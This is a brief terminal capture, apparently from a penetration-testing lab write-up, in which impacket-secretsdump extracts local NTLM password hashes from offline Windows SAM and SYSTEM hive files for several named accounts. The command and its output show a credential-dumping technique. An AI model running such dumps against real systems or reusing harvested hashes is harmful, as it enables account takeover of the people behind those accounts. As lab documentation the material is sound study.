 (saxon㉿Saxon)-[~/Desktop]
$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.10.1.dev1+20230616.115447.d1f16d8e - Copyright 2022 Fortra
[*] Target system bootKey: 0×8bca2f7ad576c856d79b7111806b533d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::
[*] Cleaning up...